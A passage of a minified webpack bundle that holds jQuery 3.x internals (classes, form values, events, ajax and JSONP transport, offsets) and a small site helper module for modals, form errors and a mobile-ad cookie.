						T(this).removeClass(e.call(this, t, vt(this)))
					});
					if (!arguments.length) return this.attr("class", "");
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];)
									for (; r.indexOf(" " + o + " ") > -1;) r = r.replace(" " + o + " ", " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				toggleClass: function(e, t) {
					var n = typeof e,
						r = "string" === n || Array.isArray(e);
					return "boolean" == typeof t && r ? t ? this.addClass(e) : this.removeClass(e) : y(e) ? this.each(function(n) {
						T(this).toggleClass(e.call(this, n, vt(this), t), t)
					}) : this.each(function() {
						var t, i, o, a;
						if (r)
							for (i = 0, o = T(this), a = mt(e); t = a[i++];) o.hasClass(t) ? o.removeClass(t) : o.addClass(t);
						else void 0 !== e && "boolean" !== n || ((t = vt(this)) && Z.set(this, "__className__", t), this.setAttribute &&
							this.setAttribute("class", t || !1 === e ? "" : Z.get(this, "__className__") || ""))
					})
				},
				hasClass: function(e) {
					var t, n, r = 0;
					for (t = " " + e + " "; n = this[r++];)
						if (1 === n.nodeType && (" " + gt(vt(n)) + " ").indexOf(t) > -1) return !0;
					return !1
				}
			});
			var yt = /\r/g;
			T.fn.extend({
				val: function(e) {
					var t, n, r, i = this[0];
					return arguments.length ? (r = y(e), this.each(function(n) {
						var i;
						1 === this.nodeType && (null == (i = r ? e.call(this, n, T(this).val()) : e) ? i = "" : "number" ==
							typeof i ? i += "" : Array.isArray(i) && (i = T.map(i, function(e) {
								return null == e ? "" : e + ""
							})), (t = T.valHooks[this.type] || T.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !==
							t.set(this, i, "value") || (this.value = i))
					})) : i ? (t = T.valHooks[i.type] || T.valHooks[i.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n =
						t.get(i, "value")) ? n : "string" == typeof(n = i.value) ? n.replace(yt, "") : null == n ? "" : n : void 0
				}
			}), T.extend({
				valHooks: {
					option: {
						get: function(e) {
							var t = T.find.attr(e, "value");
							return null != t ? t : gt(T.text(e))
						}
					},
					select: {
						get: function(e) {
							var t, n, r, i = e.options,
								o = e.selectedIndex,
								a = "select-one" === e.type,
								s = a ? null : [],
								u = a ? o + 1 : i.length;
							for (r = o < 0 ? u : a ? o : 0; r < u; r++)
								if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !N(n.parentNode,
										"optgroup"))) {
									if (t = T(n).val(), a) return t;
									s.push(t)
								} return s
						},
						set: function(e, t) {
							for (var n, r, i = e.options, o = T.makeArray(t), a = i.length; a--;)((r = i[a]).selected = T.inArray(T.valHooks
								.option.get(r), o) > -1) && (n = !0);
							return n || (e.selectedIndex = -1), o
						}
					}
				}
			}), T.each(["radio", "checkbox"], function() {
				T.valHooks[this] = {
					set: function(e, t) {
						if (Array.isArray(t)) return e.checked = T.inArray(T(e).val(), t) > -1
					}
				}, m.checkOn || (T.valHooks[this].get = function(e) {
					return null === e.getAttribute("value") ? "on" : e.value
				})
			}), m.focusin = "onfocusin" in n;
			var _t = /^(?:focusinfocus|focusoutblur)$/,
				bt = function(e) {
					e.stopPropagation()
				};
			T.extend(T.event, {
				trigger: function(e, t, r, i) {
					var o, s, u, l, c, f, h, d, g = [r || a],
						v = p.call(e, "type") ? e.type : e,
						m = p.call(e, "namespace") ? e.namespace.split(".") : [];
					if (s = d = u = r = r || a, 3 !== r.nodeType && 8 !== r.nodeType && !_t.test(v + T.event.triggered) && (v.indexOf(
								".") > -1 && (v = (m = v.split(".")).shift(), m.sort()), c = v.indexOf(":") < 0 && "on" + v, (e = e[T.expando] ?
								e : new T.Event(v, "object" == typeof e && e)).isTrigger = i ? 2 : 3, e.namespace = m.join("."), e.rnamespace =
							e.namespace ? new RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target ||
							(e.target = r), t = null == t ? [e] : T.makeArray(t, [e]), h = T.event.special[v] || {}, i || !h.trigger ||
							!1 !== h.trigger.apply(r, t))) {
						if (!i && !h.noBubble && !_(r)) {
							for (l = h.delegateType || v, _t.test(l + v) || (s = s.parentNode); s; s = s.parentNode) g.push(s), u = s;
							u === (r.ownerDocument || a) && g.push(u.defaultView || u.parentWindow || n)
						}
						for (o = 0;
							(s = g[o++]) && !e.isPropagationStopped();) d = s, e.type = o > 1 ? l : h.bindType || v, (f = (Z.get(s,
							"events") || {})[e.type] && Z.get(s, "handle")) && f.apply(s, t), (f = c && s[c]) && f.apply && G(s) && (
							e.result = f.apply(s, t), !1 === e.result && e.preventDefault());
						return e.type = v, i || e.isDefaultPrevented() || h._default && !1 !== h._default.apply(g.pop(), t) || !G(r) ||
							c && y(r[v]) && !_(r) && ((u = r[c]) && (r[c] = null), T.event.triggered = v, e.isPropagationStopped() &&
								d.addEventListener(v, bt), r[v](), e.isPropagationStopped() && d.removeEventListener(v, bt), T.event.triggered =
								void 0, u && (r[c] = u)), e.result
					}
				},
				simulate: function(e, t, n) {
					var r = T.extend(new T.Event, n, {
						type: e,
						isSimulated: !0
					});
					T.event.trigger(r, null, t)
				}
			}), T.fn.extend({
				trigger: function(e, t) {
					return this.each(function() {
						T.event.trigger(e, t, this)
					})
				},
				triggerHandler: function(e, t) {
					var n = this[0];
					if (n) return T.event.trigger(e, t, n, !0)
				}
			}), m.focusin || T.each({
				focus: "focusin",
				blur: "focusout"
			}, function(e, t) {
				var n = function(e) {
					T.event.simulate(t, e.target, T.event.fix(e))
				};
				T.event.special[t] = {
					setup: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t);
						i || r.addEventListener(e, n, !0), Z.access(r, t, (i || 0) + 1)
					},
					teardown: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t) - 1;
						i ? Z.access(r, t, i) : (r.removeEventListener(e, n, !0), Z.remove(r, t))
					}
				}
			});
			var wt = n.location,
				Et = Date.now(),
				Tt = /\?/;
			T.parseXML = function(e) {
				var t;
				if (!e || "string" != typeof e) return null;
				try {
					t = (new n.DOMParser).parseFromString(e, "text/xml")
				} catch (e) {
					t = void 0
				}
				return t && !t.getElementsByTagName("parsererror").length || T.error("Invalid XML: " + e), t
			};
			var xt = /\[\]$/,
				Ct = /\r?\n/g,
				St = /^(?:submit|button|image|reset|file)$/i,
				At = /^(?:input|select|textarea|keygen)/i;

			function Dt(e, t, n, r) {
				var i;
				if (Array.isArray(t)) T.each(t, function(t, i) {
					n || xt.test(e) ? r(e, i) : Dt(e + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, n, r)
				});
				else if (n || "object" !== E(t)) r(e, t);
				else
					for (i in t) Dt(e + "[" + i + "]", t[i], n, r)
			}
			T.param = function(e, t) {
				var n, r = [],
					i = function(e, t) {
						var n = y(t) ? t() : t;
						r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
					};
				if (Array.isArray(e) || e.jquery && !T.isPlainObject(e)) T.each(e, function() {
					i(this.name, this.value)
				});
				else
					for (n in e) Dt(n, e[n], t, i);
				return r.join("&")
			}, T.fn.extend({
				serialize: function() {
					return T.param(this.serializeArray())
				},
				serializeArray: function() {
					return this.map(function() {
						var e = T.prop(this, "elements");
						return e ? T.makeArray(e) : this
					}).filter(function() {
						var e = this.type;
						return this.name && !T(this).is(":disabled") && At.test(this.nodeName) && !St.test(e) && (this.checked ||
							!he.test(e))
					}).map(function(e, t) {
						var n = T(this).val();
						return null == n ? null : Array.isArray(n) ? T.map(n, function(e) {
							return {
								name: t.name,
								value: e.replace(Ct, "\r\n")
							}
						}) : {
							name: t.name,
							value: n.replace(Ct, "\r\n")
						}
					}).get()
				}
			});
			var It = /%20/g,
				Nt = /#.*$/,
				Ot = /([?&])_=[^&]*/,
				kt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
				jt = /^(?:GET|HEAD)$/,
				Lt = /^\/\//,
				Pt = {},
				Rt = {},
				Mt = "*/".concat("*"),
				Ht = a.createElement("a");

			function Ft(e) {
				return function(t, n) {
					"string" != typeof t && (n = t, t = "*");
					var r, i = 0,
						o = t.toLowerCase().match(H) || [];
					if (y(n))
						for (; r = o[i++];) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] ||
							[]).push(n)
				}
			}

			function qt(e, t, n, r) {
				var i = {},
					o = e === Rt;

				function a(s) {
					var u;
					return i[s] = !0, T.each(e[s] || [], function(e, s) {
						var l = s(t, n, r);
						return "string" != typeof l || o || i[l] ? o ? !(u = l) : void 0 : (t.dataTypes.unshift(l), a(l), !1)
					}), u
				}
				return a(t.dataTypes[0]) || !i["*"] && a("*")
			}

			function Wt(e, t) {
				var n, r, i = T.ajaxSettings.flatOptions || {};
				for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
				return r && T.extend(!0, e, r), e
			}
			Ht.href = wt.href, T.extend({
				active: 0,
				lastModified: {},
				etag: {},
				ajaxSettings: {
					url: wt.href,
					type: "GET",
					isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(wt.protocol),
					global: !0,
					processData: !0,
					async: !0,
					contentType: "application/x-www-form-urlencoded; charset=UTF-8",
					accepts: {
						"*": Mt,
						text: "text/plain",
						html: "text/html",
						xml: "application/xml, text/xml",
						json: "application/json, text/javascript"
					},
					contents: {
						xml: /\bxml\b/,
						html: /\bhtml/,
						json: /\bjson\b/
					},
					responseFields: {
						xml: "responseXML",
						text: "responseText",
						json: "responseJSON"
					},
					converters: {
						"* text": String,
						"text html": !0,
						"text json": JSON.parse,
						"text xml": T.parseXML
					},
					flatOptions: {
						url: !0,
						context: !0
					}
				},
				ajaxSetup: function(e, t) {
					return t ? Wt(Wt(e, T.ajaxSettings), t) : Wt(T.ajaxSettings, e)
				},
				ajaxPrefilter: Ft(Pt),
				ajaxTransport: Ft(Rt),
				ajax: function(e, t) {
					"object" == typeof e && (t = e, e = void 0), t = t || {};
					var r, i, o, s, u, l, c, f, h, d, p = T.ajaxSetup({}, t),
						g = p.context || p,
						v = p.context && (g.nodeType || g.jquery) ? T(g) : T.event,
						m = T.Deferred(),
						y = T.Callbacks("once memory"),
						_ = p.statusCode || {},
						b = {},
						w = {},
						E = "canceled",
						x = {
							readyState: 0,
							getResponseHeader: function(e) {
								var t;
								if (c) {
									if (!s)
										for (s = {}; t = kt.exec(o);) s[t[1].toLowerCase()] = t[2];
									t = s[e.toLowerCase()]
								}
								return null == t ? null : t
							},
							getAllResponseHeaders: function() {
								return c ? o : null
							},
							setRequestHeader: function(e, t) {
								return null == c && (e = w[e.toLowerCase()] = w[e.toLowerCase()] || e, b[e] = t), this
							},
							overrideMimeType: function(e) {
								return null == c && (p.mimeType = e), this
							},
							statusCode: function(e) {
								var t;
								if (e)
									if (c) x.always(e[x.status]);
									else
										for (t in e) _[t] = [_[t], e[t]];
								return this
							},
							abort: function(e) {
								var t = e || E;
								return r && r.abort(t), C(0, t), this
							}
						};
					if (m.promise(x), p.url = ((e || p.url || wt.href) + "").replace(Lt, wt.protocol + "//"), p.type = t.method ||
						t.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match(H) || [""], null == p.crossDomain
					) {
						l = a.createElement("a");
						try {
							l.href = p.url, l.href = l.href, p.crossDomain = Ht.protocol + "//" + Ht.host != l.protocol + "//" + l.host
						} catch (e) {
							p.crossDomain = !0
						}
					}
					if (p.data && p.processData && "string" != typeof p.data && (p.data = T.param(p.data, p.traditional)), qt(Pt,
							p, t, x), c) return x;
					for (h in (f = T.event && p.global) && 0 == T.active++ && T.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(),
						p.hasContent = !jt.test(p.type), i = p.url.replace(Nt, ""), p.hasContent ? p.data && p.processData && 0 ===
						(p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(It, "+")) :
						(d = p.url.slice(i.length), p.data && (p.processData || "string" == typeof p.data) && (i += (Tt.test(i) ?
							"&" : "?") + p.data, delete p.data), !1 === p.cache && (i = i.replace(Ot, "$1"), d = (Tt.test(i) ? "&" :
							"?") + "_=" + Et++ + d), p.url = i + d), p.ifModified && (T.lastModified[i] && x.setRequestHeader(
							"If-Modified-Since", T.lastModified[i]), T.etag[i] && x.setRequestHeader("If-None-Match", T.etag[i])), (p.data &&
							p.hasContent && !1 !== p.contentType || t.contentType) && x.setRequestHeader("Content-Type", p.contentType),
						x.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !==
							p.dataTypes[0] ? ", " + Mt + "; q=0.01" : "") : p.accepts["*"]), p.headers) x.setRequestHeader(h, p.headers[
						h]);
					if (p.beforeSend && (!1 === p.beforeSend.call(g, x, p) || c)) return x.abort();
					if (E = "abort", y.add(p.complete), x.done(p.success), x.fail(p.error), r = qt(Rt, p, t, x)) {
						if (x.readyState = 1, f && v.trigger("ajaxSend", [x, p]), c) return x;
						p.async && p.timeout > 0 && (u = n.setTimeout(function() {
							x.abort("timeout")
						}, p.timeout));
						try {
							c = !1, r.send(b, C)
						} catch (e) {
							if (c) throw e;
							C(-1, e)
						}
					} else C(-1, "No Transport");

					function C(e, t, a, s) {
						var l, h, d, b, w, E = t;
						c || (c = !0, u && n.clearTimeout(u), r = void 0, o = s || "", x.readyState = e > 0 ? 4 : 0, l = e >= 200 &&
							e < 300 || 304 === e, a && (b = function(e, t, n) {
								for (var r, i, o, a, s = e.contents, u = e.dataTypes;
									"*" === u[0];) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
								if (r)
									for (i in s)
										if (s[i] && s[i].test(r)) {
											u.unshift(i);
											break
										} if (u[0] in n) o = u[0];
								else {
									for (i in n) {
										if (!u[0] || e.converters[i + " " + u[0]]) {
											o = i;
											break
										}
										a || (a = i)
									}
									o = o || a
								}
								if (o) return o !== u[0] && u.unshift(o), n[o]
							}(p, x, a)), b = function(e, t, n, r) {
								var i, o, a, s, u, l = {},
									c = e.dataTypes.slice();
								if (c[1])
									for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
								for (o = c.shift(); o;)
									if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t,
											e.dataType)), u = o, o = c.shift())
										if ("*" === o) o = u;
										else if ("*" !== u && u !== o) {
									if (!(a = l[u + " " + o] || l["* " + o]))
										for (i in l)
											if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
												!0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
												break
											} if (!0 !== a)
										if (a && e.throws) t = a(t);
										else try {
											t = a(t)
										} catch (e) {
											return {
												state: "parsererror",
												error: a ? e : "No conversion from " + u + " to " + o
											}
										}
								}
								return {
									state: "success",
									data: t
								}
							}(p, b, x, l), l ? (p.ifModified && ((w = x.getResponseHeader("Last-Modified")) && (T.lastModified[i] = w),
									(w = x.getResponseHeader("etag")) && (T.etag[i] = w)), 204 === e || "HEAD" === p.type ? E = "nocontent" :
								304 === e ? E = "notmodified" : (E = b.state, h = b.data, l = !(d = b.error))) : (d = E, !e && E || (E =
								"error", e < 0 && (e = 0))), x.status = e, x.statusText = (t || E) + "", l ? m.resolveWith(g, [h, E, x]) :
							m.rejectWith(g, [x, E, d]), x.statusCode(_), _ = void 0, f && v.trigger(l ? "ajaxSuccess" : "ajaxError",
								[x, p, l ? h : d]), y.fireWith(g, [x, E]), f && (v.trigger("ajaxComplete", [x, p]), --T.active || T.event
								.trigger("ajaxStop")))
					}
					return x
				},
				getJSON: function(e, t, n) {
					return T.get(e, t, n, "json")
				},
				getScript: function(e, t) {
					return T.get(e, void 0, t, "script")
				}
			}), T.each(["get", "post"], function(e, t) {
				T[t] = function(e, n, r, i) {
					return y(n) && (i = i || r, r = n, n = void 0), T.ajax(T.extend({
						url: e,
						type: t,
						dataType: i,
						data: n,
						success: r
					}, T.isPlainObject(e) && e))
				}
			}), T._evalUrl = function(e) {
				return T.ajax({
					url: e,
					type: "GET",
					dataType: "script",
					cache: !0,
					async: !1,
					global: !1,
					throws: !0
				})
			}, T.fn.extend({
				wrapAll: function(e) {
					var t;
					return this[0] && (y(e) && (e = e.call(this[0])), t = T(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode &&
						t.insertBefore(this[0]), t.map(function() {
							for (var e = this; e.firstElementChild;) e = e.firstElementChild;
							return e
						}).append(this)), this
				},
				wrapInner: function(e) {
					return y(e) ? this.each(function(t) {
						T(this).wrapInner(e.call(this, t))
					}) : this.each(function() {
						var t = T(this),
							n = t.contents();
						n.length ? n.wrapAll(e) : t.append(e)
					})
				},
				wrap: function(e) {
					var t = y(e);
					return this.each(function(n) {
						T(this).wrapAll(t ? e.call(this, n) : e)
					})
				},
				unwrap: function(e) {
					return this.parent(e).not("body").each(function() {
						T(this).replaceWith(this.childNodes)
					}), this
				}
			}), T.expr.pseudos.hidden = function(e) {
				return !T.expr.pseudos.visible(e)
			}, T.expr.pseudos.visible = function(e) {
				return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
			}, T.ajaxSettings.xhr = function() {
				try {
					return new n.XMLHttpRequest
				} catch (e) {}
			};
			var Ut = {
					0: 200,
					1223: 204
				},
				Bt = T.ajaxSettings.xhr();
			m.cors = !!Bt && "withCredentials" in Bt, m.ajax = Bt = !!Bt, T.ajaxTransport(function(e) {
				var t, r;
				if (m.cors || Bt && !e.crossDomain) return {
					send: function(i, o) {
						var a, s = e.xhr();
						if (s.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
							for (a in e.xhrFields) s[a] = e.xhrFields[a];
						for (a in e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType), e.crossDomain || i[
								"X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest"), i) s.setRequestHeader(a, i[a]);
						t = function(e) {
								return function() {
									t && (t = r = s.onload = s.onerror = s.onabort = s.ontimeout = s.onreadystatechange = null, "abort" ===
										e ? s.abort() : "error" === e ? "number" != typeof s.status ? o(0, "error") : o(s.status, s.statusText) :
										o(Ut[s.status] || s.status, s.statusText, "text" !== (s.responseType || "text") || "string" !=
											typeof s.responseText ? {
												binary: s.response
											} : {
												text: s.responseText
											}, s.getAllResponseHeaders()))
								}
							}, s.onload = t(), r = s.onerror = s.ontimeout = t("error"), void 0 !== s.onabort ? s.onabort = r : s.onreadystatechange =
							function() {
								4 === s.readyState && n.setTimeout(function() {
									t && r()
								})
							}, t = t("abort");
						try {
							s.send(e.hasContent && e.data || null)
						} catch (e) {
							if (t) throw e
						}
					},
					abort: function() {
						t && t()
					}
				}
			}), T.ajaxPrefilter(function(e) {
				e.crossDomain && (e.contents.script = !1)
			}), T.ajaxSetup({
				accepts: {
					script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
				},
				contents: {
					script: /\b(?:java|ecma)script\b/
				},
				converters: {
					"text script": function(e) {
						return T.globalEval(e), e
					}
				}
			}), T.ajaxPrefilter("script", function(e) {
				void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
			}), T.ajaxTransport("script", function(e) {
				var t, n;
				if (e.crossDomain) return {
					send: function(r, i) {
						t = T("<script>").prop({
							charset: e.scriptCharset,
							src: e.url
						}).on("load error", n = function(e) {
							t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
						}), a.head.appendChild(t[0])
					},
					abort: function() {
						n && n()
					}
				}
			});
			var $t, zt = [],
				Kt = /(=)\?(?=&|$)|\?\?/;
			T.ajaxSetup({
					jsonp: "callback",
					jsonpCallback: function() {
						var e = zt.pop() || T.expando + "_" + Et++;
						return this[e] = !0, e
					}
				}), T.ajaxPrefilter("json jsonp", function(e, t, r) {
					var i, o, a, s = !1 !== e.jsonp && (Kt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType ||
						"").indexOf("application/x-www-form-urlencoded") && Kt.test(e.data) && "data");
					if (s || "jsonp" === e.dataTypes[0]) return i = e.jsonpCallback = y(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
						s ? e[s] = e[s].replace(Kt, "$1" + i) : !1 !== e.jsonp && (e.url += (Tt.test(e.url) ? "&" : "?") + e.jsonp +
							"=" + i), e.converters["script json"] = function() {
							return a || T.error(i + " was not called"), a[0]
						}, e.dataTypes[0] = "json", o = n[i], n[i] = function() {
							a = arguments
						}, r.always(function() {
							void 0 === o ? T(n).removeProp(i) : n[i] = o, e[i] && (e.jsonpCallback = t.jsonpCallback, zt.push(i)), a &&
								y(o) && o(a[0]), a = o = void 0
						}), "script"
				}), m.createHTMLDocument = (($t = a.implementation.createHTMLDocument("").body).innerHTML =
					"<form></form><form></form>", 2 === $t.childNodes.length), T.parseHTML = function(e, t, n) {
					return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (m.createHTMLDocument ? ((r =
						(t = a.implementation.createHTMLDocument("")).createElement("base")).href = a.location.href, t.head.appendChild(
						r)) : t = a), i = O.exec(e), o = !n && [], i ? [t.createElement(i[1])] : (i = we([e], t, o), o && o.length &&
						T(o).remove(), T.merge([], i.childNodes)));
					var r, i, o
				}, T.fn.load = function(e, t, n) {
					var r, i, o, a = this,
						s = e.indexOf(" ");
					return s > -1 && (r = gt(e.slice(s)), e = e.slice(0, s)), y(t) ? (n = t, t = void 0) : t && "object" == typeof t &&
						(i = "POST"), a.length > 0 && T.ajax({
							url: e,
							type: i || "GET",
							dataType: "html",
							data: t
						}).done(function(e) {
							o = arguments, a.html(r ? T("<div>").append(T.parseHTML(e)).find(r) : e)
						}).always(n && function(e, t) {
							a.each(function() {
								n.apply(this, o || [e.responseText, t, e])
							})
						}), this
				}, T.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
					T.fn[t] = function(e) {
						return this.on(t, e)
					}
				}), T.expr.pseudos.animated = function(e) {
					return T.grep(T.timers, function(t) {
						return e === t.elem
					}).length
				}, T.offset = {
					setOffset: function(e, t, n) {
						var r, i, o, a, s, u, l = T.css(e, "position"),
							c = T(e),
							f = {};
						"static" === l && (e.style.position = "relative"), s = c.offset(), o = T.css(e, "top"), u = T.css(e, "left"),
							("absolute" === l || "fixed" === l) && (o + u).indexOf("auto") > -1 ? (a = (r = c.position()).top, i = r.left) :
							(a = parseFloat(o) || 0, i = parseFloat(u) || 0), y(t) && (t = t.call(e, n, T.extend({}, s))), null != t.top &&
							(f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e,
								f) : c.css(f)
					}
				}, T.fn.extend({
					offset: function(e) {
						if (arguments.length) return void 0 === e ? this : this.each(function(t) {
							T.offset.setOffset(this, e, t)
						});
						var t, n, r = this[0];
						return r ? r.getClientRects().length ? (t = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
							top: t.top + n.pageYOffset,
							left: t.left + n.pageXOffset
						}) : {
							top: 0,
							left: 0
						} : void 0
					},
					position: function() {
						if (this[0]) {
							var e, t, n, r = this[0],
								i = {
									top: 0,
									left: 0
								};
							if ("fixed" === T.css(r, "position")) t = r.getBoundingClientRect();
							else {
								for (t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement; e && (e === n.body ||
										e === n.documentElement) && "static" === T.css(e, "position");) e = e.parentNode;
								e && e !== r && 1 === e.nodeType && ((i = T(e).offset()).top += T.css(e, "borderTopWidth", !0), i.left +=
									T.css(e, "borderLeftWidth", !0))
							}
							return {
								top: t.top - i.top - T.css(r, "marginTop", !0),
								left: t.left - i.left - T.css(r, "marginLeft", !0)
							}
						}
					},
					offsetParent: function() {
						return this.map(function() {
							for (var e = this.offsetParent; e && "static" === T.css(e, "position");) e = e.offsetParent;
							return e || Ee
						})
					}
				}), T.each({
					scrollLeft: "pageXOffset",
					scrollTop: "pageYOffset"
				}, function(e, t) {
					var n = "pageYOffset" === t;
					T.fn[e] = function(r) {
						return z(this, function(e, r, i) {
							var o;
							if (_(e) ? o = e : 9 === e.nodeType && (o = e.defaultView), void 0 === i) return o ? o[t] : e[r];
							o ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset) : e[r] = i
						}, e, r, arguments.length)
					}
				}), T.each(["top", "left"], function(e, t) {
					T.cssHooks[t] = $e(m.pixelPosition, function(e, n) {
						if (n) return n = Be(e, t), qe.test(n) ? T(e).position()[t] + "px" : n
					})
				}), T.each({
					Height: "height",
					Width: "width"
				}, function(e, t) {
					T.each({
						padding: "inner" + e,
						content: t,
						"": "outer" + e
					}, function(n, r) {
						T.fn[r] = function(i, o) {
							var a = arguments.length && (n || "boolean" != typeof i),
								s = n || (!0 === i || !0 === o ? "margin" : "border");
							return z(this, function(t, n, i) {
								var o;
								return _(t) ? 0 === r.indexOf("outer") ? t["inner" + e] : t.document.documentElement["client" + e] : 9 ===
									t.nodeType ? (o = t.documentElement, Math.max(t.body["scroll" + e], o["scroll" + e], t.body["offset" +
										e], o["offset" + e], o["client" + e])) : void 0 === i ? T.css(t, n, s) : T.style(t, n, i, s)
							}, t, a ? i : void 0, a)
						}
					})
				}), T.each(
					"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu"
					.split(" "),
					function(e, t) {
						T.fn[t] = function(e, n) {
							return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
						}
					}), T.fn.extend({
					hover: function(e, t) {
						return this.mouseenter(e).mouseleave(t || e)
					}
				}), T.fn.extend({
					bind: function(e, t, n) {
						return this.on(e, null, t, n)
					},
					unbind: function(e, t) {
						return this.off(e, null, t)
					},
					delegate: function(e, t, n, r) {
						return this.on(t, e, n, r)
					},
					undelegate: function(e, t, n) {
						return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
					}
				}), T.proxy = function(e, t) {
					var n, r, i;
					if ("string" == typeof t && (n = e[t], t = e, e = n), y(e)) return r = u.call(arguments, 2), (i = function() {
						return e.apply(t || this, r.concat(u.call(arguments)))
					}).guid = e.guid = e.guid || T.guid++, i
				}, T.holdReady = function(e) {
					e ? T.readyWait++ : T.ready(!0)
				}, T.isArray = Array.isArray, T.parseJSON = JSON.parse, T.nodeName = N, T.isFunction = y, T.isWindow = _, T.camelCase =
				Y, T.type = E, T.now = Date.now, T.isNumeric = function(e) {
					var t = T.type(e);
					return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
				}, void 0 === (r = function() {
					return T
				}.apply(t, [])) || (e.exports = r);
			var Vt = n.jQuery,
				Qt = n.$;
			return T.noConflict = function(e) {
				return n.$ === T && (n.$ = Qt), e && n.jQuery === T && (n.jQuery = Vt), T
			}, i || (n.jQuery = n.$ = T), T
		})
	},
	"9Pzn": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var r = t[n];
						r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
							e, r.key, r)
					}
				}
				return function(t, n, r) {
					return n && e(t.prototype, n), r && e(t, r), t
				}
			}();
		var o = function() {
			function e() {
				! function(e, t) {
					if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e)
			}
			return i(e, null, [{
				key: "showModal",
				value: function(e) {
					var t = $(".Mobile-Header ubNav .Menu");
					t.hasClass("Show") && t.removeClass("Show"), $("#global-modals .modal").modal("hide"), $("#global-modals #" +
						e).modal("show")
				}
			}, {
				key: "hideModal",
				value: function() {
					$("#global-modals .modal").modal("hide")
				}
			}, {
				key: "formFailed",
				value: function(e, t, n) {
					switch (console.log("responseJSON", e.responseJSON), t.find(".notice").text(""), e.status) {
						case HTTP_UNPROCESSABLE_ENTITY:
							_.forEach(e.responseJSON, function(e, n) {
								var r = [];
								_.forEach(e.errors, function(e) {
									r.push(e.message)
								}), t.find(".notice-" + n).text(r.join(";"))
							});
							break;
						default:
							n && n()
					}
				}
			}, {
				key: "requestGet",
				value: function(e, t, n) {
					$.ajax({
						url: e,
						success: function(e) {
							t && t(e)
						},
						error: function(e) {
							console.log("request error", e), n && n()
						}
					})
				}
			}, {
				key: "closeMobileAdv",
				value: function(e) {
					var t = e.closest(".mobile-adv");
					t.hide();
					var n = "";
					switch (t.attr("location")) {
						case "center":
							n = r.cookieKey.mobileAdvCenterShowed;
							break;
						case "bottom":
							n = r.cookieKey.mobileAdvBottomShowed
					}
					n.length && r.CookieService.set(n, "1", 21600)
				}
			}, {
				key: "resetForm",
				value: function(t) {
					e.resetFormError(t), e.resetFormValue(t)
				}
			}, {
				key: "resetFormError",
				value: function(e) {
					e.find("small.notice").html("")
				}
			}, {
				key: "resetFormValue",
				value: function(e) {
					e.find("input").val("")
				}
			}, {
				key: "showNoticeModal",
				value: function(t, n) {
					var r = $("#noticeModal");
					r.find(".title").text(t), r.find(".content").text(n), e.showModal("noticeModal")
				}
			}]), e
		}();
		t.default = o
	},
	DuR2: function(e, t) {
		var n;
		n = function() {
			return this
		}();
		try {
			n = n || Function("return this")() || (0, eval)("this")
		} catch (e) {
			"object" == typeof window && (n = window)
		}
		e.exports = n
	},
	J70z: function(e, t) {},
	K3J8: function(e, t, n) {
		(function(e, t, n) {
			"use strict";

			function r(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}

			function i(e, t, n) {
				return t && r(e.prototype, t), n && r(e, n), e
			}

